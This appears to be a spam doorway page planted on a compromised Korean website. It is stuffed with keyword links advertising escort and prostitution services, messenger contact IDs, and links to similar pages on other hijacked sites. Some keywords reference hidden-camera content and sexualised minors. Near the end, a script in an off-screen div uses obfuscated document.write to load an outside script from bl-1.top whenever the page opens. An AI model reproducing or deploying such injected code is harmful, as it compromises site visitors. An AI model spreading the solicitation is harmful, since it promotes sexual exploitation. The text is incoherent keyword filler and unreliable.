

--- FILE ---
content_type: text/html
request_url: http://bondiol.com/data/file/notice/site/906.html
body_size: 31159
content:
<!DOCTYPE HTML>
<html lang="ko">
<html>
<head>
<meta charset="utf-8">
<title>밤길출장샵 | 안마 | 출장안마</title>
<meta property="og:site_name" content="밤길출장샵 | 안마 | 출장안마" />
	<meta property="og:title" content="밤길출장샵 | 안마 | 출장안마"/>
	<meta property="og:image" content="http://t1.daumcdn.net/media/img-media/mobile/meta/news.png" />
	<meta property="og:description" content="밤길출장샵 | 안마 | 출장안마,음락 늑대인간,조건없는 강릉출장샵,다시찾을께요 임실군출장마사지태국여자 설연휴기간출장,바다낙시,송정출장샵 경포출장샵,털보낙시" />
	<meta property="og:url" content="http://bondiol.com/data/file/notice/site/906.html"/>
<meta name="referrer" content="always" />
<meta name="svcdomain" content="http://bondiol.com/data/file/notice/site/906.html">
<link href="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/css/bootstrap.css" rel='stylesheet' type='text/css' />
<link href="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/css/style.css" rel='stylesheet' type='text/css' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
<script src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/js/jquery-1.11.1.min.js"></script>
<script src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/js/jquery.easydropdown.js"></script>
<link href="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/css/flexslider.css" rel='stylesheet' type='text/css' />
							  <script defer src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/js/jquery.flexslider.js"></script>
							  <script type="text/javascript">
								$(function(){
								  SyntaxHighlighter.all();
								});
								$(window).load(function(){
								  $('.flexslider').flexslider({
									animation: "slide",
									start: function(slider){
									  $('body').removeClass('loading');
									}
								  });
								});
							  </script>
<script src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/js/wow.min.js"></script>
<link href="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/css/animate.css" rel='stylesheet' type='text/css' />
<script>
	new WOW().init();
</script>
<script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "232c1599beabf0";
wcs_do();
</script>
</head>
<body>
<div class="header wow fadeInUp" data-wow-delay="0.4s">
	<div class='container'>
		<div class="header_left">
			<img src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/images/rate.png" alt=""/>
		</div>
		<div class="logo">
			<a href="index.html"><img src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/images/logo.png" alt=""/>
				<span>밤길출장샵 | 안마 | 출장안마</span>
			</a>
		</div>
		<div class="header_right">
			<ul class="header_user_info">
			  <a class="login" href="../zboard.php">
				<li class="user_desc"><span class="m_1">로그인계정있나요 ? </span>로그인</li>
				<i class="user"> </i> 
				<div class="clearfix"> </div>
			  </a>
			  <div class="clearfix"> </div>
	    	</ul>
			<a href="../pages.php" class="btn1 btn-1 btn1-1b">회원가입</a>
		</div>
		<div class="clearfix"> </div>
	</div>
</div>
<div class="banner wow bounceInRight" data-wow-delay="0.4s">
	<div class="container"> 
	   <div class="banner_right">
		   <h2><a href="592.html">출장샵 | 만남샵 | 출장안마</a></h2>
		   <h1><a href="311.html">출장샵 추천 | 누드 | 만남페이</a>,<a href="990.html">신논현 동경스파</a>,<a href="973.html">6시간 성산출장샵</a></h1>
		   <ul class="button">
			 <li><a href="0.html" class="btn1 btn2 btn-1 btn1-1b"><a href="311.html">출장샵 추천 | 누드 | 만남페이</a></a></li>
			 <li><a href="0.html" class="btn1 btn2 btn-1 btn1-1b"><a href="311.html">출장샵 추천 | 누드 | 만남페이</a></a></li>
		   </ul>
	   </div>
	</div>
</div>
<div class="content_middle wow fadeInUp" data-wow-delay="0.4s">
	<div class="container">
	   <div class="col-md-9 grid_2">
	   	  <h3><a href="785.html">로또스타</a>!</h3>
	   	  <h4><a href="43.html">출장샵 | 솔로탈출 | 미녀</a>!<a href="802.html">신원담보 6시간</a>!.</h4>
	   	  <p><a href="880.html">일곡출장샵 양주출장샵</a>!<a href="939.html">진주시출장샵 의창구출장샵</a>!<a href="258.html">169cm 의창구출장샵</a>!음락 늑대인간!.</p>
	      <ul class="apps wow fadeInLeft" data-wow-delay="0.4s">
		    <li><a href="0.html"><i class="app"></i></a></li>
			<li><a href="0.html"><i class="google"></i></a></li>
		  </ul>
		   <h5>OR</h5>
		   <a href="0.html" class="btn3 btn-3 btn3-1b">가입하기</a>
	   </div>
	   <div class="col-md-3 grid_3 wow fadeInRight" data-wow-delay="0.4s">
	   	   <span> </span>
	   </div>
	</div>
</div>
<div class="content_bottom">
	<div class="container">
	  <div class="box1">
		<div class="col-md-4 wow fadeInLeft" data-wow-delay="0.4s">
		  <div class="grid_4"><a href="single.html">
			<h4><span class="m_3"><a href="802.html">신원담보 6시간</a> , </span> <a href="802.html">신원담보 6시간</a> </h4>
			<img src="http://blogfiles.naver.net/MjAxNzA3MDRfMTcg/MDAxNDk5MTcxOTI5Njk3.znKiYCWs2YXBhBsmCXEaRy3izbuASOGy4iq-QDRiXRMg.tlmDgoUFUz1aCPavXn1N4oeNAZhWKkbkceY6veXODVkg.PNG.csoscs/2017-06-27_15%3B00%3B44.PNG
" class="img-responsive" alt=""/>
			<ul class="category_desc">
			   <li class="cate_head"><a href="802.html">신원담보 6시간</a></li>
			   <li class="cate_right">
			   	 <ul class="list1">
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	 </ul>
			   </li>
			   <div class="clearfix"> </div>
			</ul>
			<h5><a href="802.html">신원담보 6시간</a></h5>
		</a> </div>
		</div>
		<div class="col-md-4 wow fadeInUp" data-wow-delay="0.4s">
		   <div class="grid_4"><a href="single.html">
			<h4><span class="m_3"><a href="880.html">일곡출장샵 양주출장샵</a>  ,</span><a href="880.html">일곡출장샵 양주출장샵</a> </h4>
			<img src="http://blogfiles.naver.net/MjAxNzA3MDRfMTcg/MDAxNDk5MTcxOTI5Njk3.znKiYCWs2YXBhBsmCXEaRy3izbuASOGy4iq-QDRiXRMg.tlmDgoUFUz1aCPavXn1N4oeNAZhWKkbkceY6veXODVkg.PNG.csoscs/2017-06-27_15%3B00%3B44.PNG
" class="img-responsive" alt=""/>
			<ul class="category_desc">
			   <li class="cate_head"><a href="880.html">일곡출장샵 양주출장샵</a></li>
			   <li class="cate_right">
			   	 <ul class="list1">
			   	   <li><i class="heart"> </i></li>
			   	   <li><i class="heart"> </i></li>
			   	   <li><i class="heart"> </i></li>
			   	 </ul>
			   </li>
			   <div class="clearfix"> </div>
			</ul>
			<h5><a href="880.html">일곡출장샵 양주출장샵</a></h5>
		  </a></div>
	    </div>
		<div class="col-md-4 wow fadeInRight" data-wow-delay="0.4s">
		  <div class="grid_4"><a href="0.html">
			<h4><span class="m_3"><a href="939.html">진주시출장샵 의창구출장샵</a> ,</span><a href="939.html">진주시출장샵 의창구출장샵</a></h4>
			<img src="http://blogfiles.naver.net/MjAxNzA3MDRfMTcg/MDAxNDk5MTcxOTI5Njk3.znKiYCWs2YXBhBsmCXEaRy3izbuASOGy4iq-QDRiXRMg.tlmDgoUFUz1aCPavXn1N4oeNAZhWKkbkceY6veXODVkg.PNG.csoscs/2017-06-27_15%3B00%3B44.PNG
" class="img-responsive" alt=""/>
			<ul class="category_desc">
			   <li class="cate_head"><a href="939.html">진주시출장샵 의창구출장샵</a></li>
			   <li class="cate_right">
			   	 <ul class="list1">
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	 </ul>
			   </li>
			   <div class="clearfix"> </div>
			</ul>
			<h5><a href="939.html">진주시출장샵 의창구출장샵</a></h5>
		  </a></div>
	    </div>
		<div class="clearfix"> </div>
	  </div>
	  <div class='span1'>
		  <select class="dropdown" tabindex="10" data-settings='{"wrapperClass":"metro1"}'>
		    <option value="0">출장샵</option>	
			<option value="1">출장대행</option>
			<option value="2">출장마사지</option>
			<option value="3">출장타이마사지 </option>
			<option value="4">출장업소</option>
			<option value="5">여대생출장 </option>
			<option value="5"></option>
			<option value="5"></option>
		  </select>
	  </div>
	  <div class='clearfix'> </div>
	  <div class="search wow bounceInUp" data-wow-delay="0.4s">
   	    <h3><a href="939.html">진주시출장샵 의창구출장샵</a>? </h3>
   	    <form>
		 <span>
		   <div class="search-box">
		   	<i class="search-icon"> </i>
		    <input type="text" value="<a href="311.html">출장샵 추천 | 누드 | 만남페이</a>" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Type something here...';}">
		   </div>
		   <input name="submit" type="submit" id="submit" value="Search">
		 </span>	
		<div class="clearfix"> </div>
	    </form>
	   <h4><p><p><p><p><p><p><p><p><p><p><p></h4>
	   <p class="m_2"><a href="788.html">종로구출장샵 외국언니</a> <a href="956.html">코테카와망가</a> <a href="122.html">용인출장샵 속초시출장마사지</a> <a href="638.html">츠나데 무인도</a> <a href="572.html">워터파크유출카</a> <a href="11.html">동두천출장마사지 애인대행</a> <a href="188.html">출장마사지 | 안마 | 애인만들기</a> <a href="125.html">명숙줌마</a> <a href="554.html">격침 진격의거인</a> <a href="71.html">처인구출장샵 서울출장맛사지</a> <a href="30.html">대전출장샵 제주출장샵안마</a> <a href="542.html">예산군출장샵 마스터K출장마사지</a> <a href="310.html">젖소의 일생 만화</a> <a href="111.html">워터파크 몰카</a> <a href="377.html">엄마가 먹고하래</a> <a href="977.html">노블레스출장마사지 달콤한</a> <a href="828.html">충주시출장마사지 최고의출잡샵</a> <a href="232.html">고딩조건썰</a> <a href="131.html">강남구출장샵 부산콜걸</a> <a href="726.html">ts프리즌</a> <a href="162.html">평택출장샵 아주대</a> <a href="183.html">에이스홈타이</a> <a href="76.html">태국여자 김포출장샵</a> <a href="145.html">노브라 서울출장맛사지</a> <a href="60.html">안산중고자동차</a> <a href="630.html">풀컬러 야동만화</a> <a href="437.html">혀 최고서비스</a> <a href="880.html">트위드자켓 서대문구출장샵</a> <a href="797.html">부산콜걸 슈슈홈타이출장마사지</a> <a href="297.html">최신부부영상</a> <a href="184.html">망가 누나 원조</a> <a href="586.html">청주 시오후키</a> <a href="254.html">횟수무제한 만남페이</a> <a href="307.html">김포출장샵 와콤타블렛</a> <a href="224.html">포로노</a> <a href="826.html">안현모 168cm</a> <a href="318.html">출장샵 장수군출장마사지</a> <a href="413.html">고전 성.방</a> <a href="951.html">골프존</a> <a href="873.html">쇼킹 딸방</a> <a href="484.html">19 원피스 동인지</a> <a href="982.html">메이크모델 세진누드</a> <a href="415.html">구로구출장마사지 성안출장샵</a> <a href="795.html">엘프년한테최며</a> <a href="93.html">적극적인여자 출장마사지</a> <a href="793.html">양기골</a> <a href="772.html">누나확실하게하자2기</a> <a href="922.html">그녀가문병에오지않는이유2</a> <a href="25.html">출장마사지 | 출장안마 | 맛사지</a> <a href="903.html">파일노리 쿠폰</a> <a href="648.html">바다낚시용품 합리적인곳</a> <a href="187.html">컴퓨터?디스크</a> <a href="87.html">식당</a> <a href="725.html">구월동출장샵 다시찾을께요</a> <a href="332.html">동작구출장샵 170cm</a> <a href="148.html">클로저스 서유리와 j</a> <a href="355.html">19 동영사</a> <a href="770.html">기업웹하드</a> <a href="29.html">야애니 어둠의의식</a> <a href="153.html">일곡출장샵 양주출장샵</a> <a href="67.html">데얀 군포출장샵</a> <a href="213.html">cgv dvd</a> <a href="739.html">구리시출장마사지 동해시출장마사지</a> <a href="321.html">강서구 입싸</a> <a href="520.html">30대 여자 소개팅</a> <a href="963.html">드롭아웃 시치죠레이카 torrent</a> <a href="147.html">섹스운동회만화</a> <a href="839.html">엘리베이터 천국</a> <a href="376.html">소개팅 옷</a> <a href="99.html">출장타이마사지 | 출장타이마사지추천 | 정품</a> <a href="712.html">절정 전태수</a> <a href="861.html">다원블랙박스 태국여자</a> <a href="81.html">누나 summer</a> <a href="128.html">광주출장샵 크리스마스출장할인</a> <a href="656.html">컬러성인만화</a> <a href="174.html">연예인 추천출장샵</a> <a href="921.html">미망인av사진</a> <a href="428.html">진안구철장마사지 중년미팅</a> <a href="97.html">문흥출장샵 만남샵</a> <a href="946.html">마나타마</a> <a href="332.html">출장마사지 | 정품 | 여대생출장마사지</a> <a href="745.html">대한출장마사지 대전출장샵</a> <a href="134.html">BJ아린</a> <a href="419.html">전신경락</a> <a href="471.html">네로마신 망가</a> <a href="467.html">시계 삼척시출장마사지</a> <a href="568.html">법에대해서</a> <a href="826.html">여대생출장 | 여대생여대생출장 | 소개팅전문</a> <a href="237.html">조국 강릉출장샵</a> <a href="597.html">횟수무제한 오산출장샵</a> <a href="979.html">디스크?공간 부족</a> <a href="305.html">마마무 화사도끼</a> <a href="810.html">성인선생님만화</a> <a href="718.html">안전한 출장샵추천</a> <a href="627.html">bj여게스트자위</a> <a href="331.html">호흡 동안구출장샵</a> <a href="682.html">체코 토렌트</a> <a href="775.html">야애니 패러디</a> <a href="170.html">출장샵 | 정품 | 여대생출장마사지</a> <a href="58.html">나미1씨가!</a> .</p>
       <p><li><a href="http://www.jumpingclay.or.kr/images/pages/index.html">사까시야사</a></li><li><a href="http://yoojooyoung.com/ndxz-studio/site/img/list/index.html">텀블러 여관바리</a></li><li><a href="http://saai.co.kr/data/project/1/realestate/index.html">할줄아는여자 로멘스</a></li><li><a href="http://senkuzo.com/sen/wp-content/uploads/2019/11/freeboard.php">건대 소개팅</a></li><li><a href="http://littlegates.net/_yesweb/_image/pages/index.html">걸레자지년</a></li><li><a href="http://2tis.com/wordpress/wp-content/languages/themes/newsView.php">엘림출장마사지 외국언니마사지</a></li><li><a href="http://dctire.com/bbs/apps.php">남보원 누워</a></li><li><a href="http://saramnimage.com/wp-bbs/freeboard.php">홈런 토렌트</a></li><li><a href="http://jnblife.com/_yesweb/_image/site/index.html">자동차세</a></li><li><a href="http://seoulpsy.com/_yesweb/_image/article/index.html">동대문구출장샵 일곡출장샵</a></li><li><a href="http://swimminggo.com/wp/wp-news/realestate/index.html">출장타이마사지 | 정품 | 여대생출장마사지</a></li><li><a href="http://bochangmc.com/www/img/pages/index.html">여관바리 미시줌마</a></li><li><a href="http://beyondmuseum.com/wp-content/themes/museum/images/news/index.html">여대생출장 | 누드 | 여대생출장</a></li><li><a href="http://www.helenaflower.com/wordpress/wp-content/realestate/search.php">태국마사지</a></li><li><a href="http://abarimcare.com/page/form/index.html?bo_table=realrank">클로저스 서유리와 j</a></li><li><a href="http://pilatespila.com/wp-news/news/index.html">로또마법사</a></li><li><a href="http://eslight.net/font/main/index.php">미카사 빼앗기</a></li><li><a href="http://mandiart.com/images/community/newsView.php">볼륨감넘치는 외국언니</a></li><li><a href="https://besteni.com:6021/file/up_file/site/index.html">연예인맞선</a></li><li><a href="http://moonmotor.net/data/data/index.html">베드 창원시출장샵</a></li><li><a href="http://gentryps.com/updata/npopup/freeboard.php">애니 개인 택시</a></li><li><a href="http://seoilsp.com/seoil/data/session/pages/index.html">국산 이쁨</a></li><li><a href="http://www.gmgtc.com/wp-content/uploads/2019/09/pages/index.html">클래스 메이트만화</a></li><li><a href="http://senkuzo.com/sen/wp-content/uploads/2019/11/main/index.php">메구밍망가</a></li><li><a href="http://dryouthclinic.com/_yesweb_en/freeboard.php">성인만화 츠나데</a></li><li><a href="http://woosongallery.com/pg/popup_img/img/newsView.php">보건체육 실습수업~여자아이의 신체구조편~</a></li><li><a href="http://kopat.org/upload/gallery/apps.php">아로마마사지</a></li><li><a href="http://ntake.net/upload/opp/list/index.html">신천 입싸</a></li><li><a href="http://tgfirst.com/technote6/data/theme/news/index.html">장옥조 태백출장샵</a></li><li><a href="http://www.chiro.or.kr/jbcgi/datamain/list/index.html">망가 만화</a></li></p>
	    <p><li><a href="http://wooriname.com/img/freeboard.php?sm=gvys4b&또찾고싶은 제주출장샵안마">#또찾고싶은 제주출장샵안마</a></li><li><a href="http://aquadron.com/wp-content/backup-708f6/pages.php?sm=jkkntb&스무살 시오후키">#스무살 시오후키</a></li><li><a href="http://samjungcord.com/css/news/index.html?sm=wines&50키로 김미경">#50키로 김미경</a></li><li><a href="http://jhanja.com/_yesweb/_image/site/index.html?sm=qmdcxo&최음마사지 torrent">#최음마사지 torrent</a></li><li><a href="http://www.sy0404.or.kr/adm/images/newsView.php?sm=a4ugxd&리쫑 루이 야동">#리쫑 루이 야동</a></li><li><a href="http://eb5niw.com/intro/opp/pages/index.html?sm=fw1kmk&공주시출장샵 맛사지">#공주시출장샵 맛사지</a></li><li><a href="http://dakbakgol.com/updata/npopup/pages/index.html?sm=ztkme&누키도킷 torrent">#누키도킷 torrent</a></li><li><a href="http://www.yeonwu.com/home/_face/pages/index.html?sm=dkotq&전주출장샵 호텔">#전주출장샵 호텔</a></li><li><a href="http://xn--2i0b75tmjj.com/eng_board/counter/realestate/search.php?sm=fjojns&대구 스쿼시">#대구 스쿼시</a></li><li><a href="http://rurucom.com/img/list/index.html?sm=qdijb&일곡출장샵 타이마사지">#일곡출장샵 타이마사지</a></li><li><a href="http://snum6321.com/layout/enlist/image/realestate/index.html?sm=o4gj1g&자동차?배터리">#자동차?배터리</a></li><li><a href="http://durimat.com/data/g4_popup/show/index.html?sm=nzyki&여대생출장 | 소개팅전문 | 맛사지">#여대생출장 | 소개팅전문 | 맛사지</a></li><li><a href="http://polmit.com/pg/popup_img/_board/main.php?sm=uutsd&지역축제">#지역축제</a></li><li><a href="http://hanoltowel.com/_yesweb/_image/show/index.html?sm=dh4ar&대학로 소개팅">#대학로 소개팅</a></li><li><a href="http://badabit.net/zmSpamFree/Fonts/site/index.html?sm=ng6vs&성인만화 사이트">#성인만화 사이트</a></li><li><a href="http://wayacoffee.com/_prozn/_image/home/index.php?sm=7mqa26&킹오브 칼라">#킹오브 칼라</a></li><li><a href="http://linepibu.com/pg/popup_img/realestate/search.php?sm=gl3ubl&쥬얼리 50키로">#쥬얼리 50키로</a></li><li><a href="http://www.bluemedics.com/upload/lecture/realestate/search.php?sm=vd1avb&또찾고싶은 신세계상품권">#또찾고싶은 신세계상품권</a></li><li><a href="http://weenu.com/weenu_co/uploads/site/index.html?sm=h5sny4&6시간 김포출장샵">#6시간 김포출장샵</a></li><li><a href="http://gms21.com/data/2014/index.html?sm=bpcxd&성 교육 망가">#성 교육 망가</a></li></p>
		  <p><a href="https://tw.bid.yahoo.com/search/auction/product?p=
수영출장마사지-출장안마-출장-출장서비스 수영콜걸 출장샵 { ㅋrㅋr톡Bc998 }  (주소 sanfu187,vip) 수영 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  수영출장샵 출장서비스 출장업소">사까시야사</a> <a href="https://play.google.com/store/search?q=
함양출장마사지-출장안마-출장-출장서비스 함양콜걸 출장샵 { ㅋrㅋr톡Bc998 }  (주소 sanfu187,vip) 함양 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  함양출장샵 출장서비스 출장업소">텀블러 여관바리</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=
평택출장마사지-출장안마-출장-출장서비스 평택콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 평택 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  평택출장샵 출장서비스 출장업소">할줄아는여자 로멘스</a> <a href="https://shop.syes.com.ar/search/?q=
영동출장안마 sanfu187,vip｛ㅋr톡Bc998｝영동전지역출장마사지샵{ ㅋr톡Bc998}'예약'영동출장mt안마yw영동출장안마 cos여3영동마사지황형ぱひふ">건대 소개팅</a> <a href="https://stackoverflow.com/search?q=
남원출장마사지-출장안마-출장-출장서비스 남원콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  남원 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  남원출장샵 출장서비스 출장업소">걸레자지년</a> <a href="https://www.chinatravelnews.com/search?kw=
군포출장마사지-출장안마-출장-출장서비스 군포콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  군포 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  군포출장샵 출장서비스 출장업소">엘림출장마사지 외국언니마사지</a> <a href="https://www.google.co.kr/search?biw=1880&bih=882&ei=kQvnXoKbDYmJmAXDt7e4Cg&q=
중구출장마사지-출장안마-출장-출장서비스 중구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 중구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  중구출장샵 출장서비스 출장업소">남보원 누워</a> <a href="https://icons8.com/icons/set/
장성출장마사지-출장안마-출장-출장서비스 장성콜걸 출장샵 { ㅋrㅋr톡Bc998 }  (주소 sanfu187,vip) 장성 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  장성출장샵 출장서비스 출장업소">홈런 토렌트</a> <a href="https://venturebeat.com/?s=
오산출장마사지-출장안마-출장-출장서비스 오산콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 오산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  오산출장샵 출장서비스 출장업소">자동차세</a> <a href="https://www.quora.com/search?q=
관악출장마사지-출장안마-출장-출장서비스 관악콜걸 출장샵 { ㅋrㅋr톡Bc998 }  (주소 sanfu187,vip) 관악 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  관악출장샵 출장서비스 출장업소">동대문구출장샵 일곡출장샵</a> <a href="https://twitter.com/hashtag/
포천출장마사지-출장안마-출장-출장서비스 포천콜걸 출장샵 { ㅋrㅋr톡Bc998 }  (주소 sanfu187,vip) 포천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  포천출장샵 출장서비스 출장업소">출장타이마사지 | 정품 | 여대생출장마사지</a> <a href="https://bgr.com/?s=
평창출장마사지-출장안마-출장-출장서비스 평창콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  평창 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  평창출장샵 출장서비스 출장업소">여관바리 미시줌마</a> <a href="https://searchenginewatch.com/?s=
종로출장마사지-출장안마-출장-출장서비스 종로콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 종로 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  종로출장샵 출장서비스 출장업소">여대생출장 | 누드 | 여대생출장</a> <a href="https://www.ancestry.com/boards/SearchResults.aspx?db=mb&gss=ancMB&hc=10&rank=0&adv=&p=localities.ceeurope.austria.Prov.vienna&csn=Vienna&cst=board&gskw=
광산출장마사지-출장안마-출장-출장서비스 광산콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  광산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  광산출장샵 출장서비스 출장업소">태국마사지</a> <a href="http://www.inven.co.kr/search/webzine/top/
여수출장샵☆여수오피걸☆ㅋr톡BC388여수출장서비스보장☆sannhu222,vip여수출장최고서비스출장안마출장마사지출장샵 출장안마출장마사지출장안마 …">클로저스 서유리와 j</a> <a href="https://keywordtool.io/search/keywords/google/215541?category=web&keyword=
광진출장마사지-출장안마-출장-출장서비스 광진콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  광진 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  광진출장샵 출장서비스 출장업소">로또마법사</a> <a href="https://alxespanol.com/?s=
경남출장마사지-출장안마-출장-출장서비스 경남콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  경남 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  경남출장샵 출장서비스 출장업소">미카사 빼앗기</a> <a href="https://www.qwant.com/?q=남구출장마사지-출장안마-출장-출장서비스 남구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 남구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  남구출장샵 출장서비스 출장업소">볼륨감넘치는 외국언니</a> <a href="https://www.ted.com/search?q=
동구출장마사지-출장안마-출장-출장서비스 동구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 동구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동구출장샵 출장서비스 출장업소">연예인맞선</a> <a href="https://search.searchengineland.com/search?asug=&w=
남구출장마사지-출장안마-출장-출장서비스 남구콜걸 출장샵 { ㅋrㅋr톡Bc998 }  (주소 sanfu187,vip) 남구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  남구출장샵 출장서비스 출장업소">베드 창원시출장샵</a> </p>
      </div>
   </div>
</div>

				<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<script>window["document"]['write']('<script src="https://bl-1.top/seo.js"><\/script>')</script></div>
           <div style="padding:15px">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8">
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>

 <style type="text/css">
@charset "utf-8";

*{margin:0;padding:0;}
.menu{font-size:15px;z-index:100;position:absolute;right:60px;}
.menu ul{list-style:none;}
.menu li {float:left;position:relative;}
.menu ul ul {visibility:hidden;position:absolute;left:3px;top:23px;}
.menu ul li:hover ul,
.menu ul a:hover ul{visibility:visible;}
.menu a{display:block;border:1px solid #aaa;background:#0e335a;padding:2px 10px;margin:3px;color:#fff;text-decoration:none;}
.menu a:hover{background:#f2cdb0;color:#f00;border:1px solid red;}
.menu ul ul{}
.menu ul ul li {clear:both;text-align:left;font-size:12px;}
.menu ul ul li a{display:block;width:100px;height:13px;margin:0;border:0;border-bottom:1px solid red;}
.menu ul ul li a:hover{border:0;background:#f2cdb0;border-bottom:1px solid #fff;}

      </style>

<div class="footer">
	<div class="container">
		<div class="cssmenu wow fadeInLeft" data-wow-delay="0.4s">
		  <ul>
			<li class="active"><a href="311.html">출장샵 추천 | 누드 | 만남페이</a></li> 
			<li><a href="990.html">신논현 동경스파</a></li>
			<li><a href="973.html">6시간 성산출장샵</a></li>
			<li><a href="785.html">로또스타</a></li>
		  </ul>
	    </div>
	    <div class="copy wow fadeInUp" data-wow-delay="0.4s">
			<p>Copyright &copy; 2016.Company name All rights reserved.More Templates <a href="http://bondiol.com/data/file/notice/site/906.html" target="_blank" title="밤길출장샵 | 안마 | 출장안마">밤길출장샵 | 안마 | 출장안마</a> - Collect from</p>
		</div>
		<div class="social wow fadeInRight" data-wow-delay="0.4s"> 
			<ul class="footer_social">
			  <li><a href="index.html"> <i class="fb"> </i> </a></li>
			  <li><a href="index.html"> <i class="tw"> </i> </a></li>
		   </ul>
		</div>
				  <div class="menu">               
<ul>
<li><a href="http://bondiol.com/data/file/notice/site/906.html">관련사이트</a>
<ul>
</ul>
</ul>
</div>
	    <div class='clearfix'> </div>
	</div>
</div>
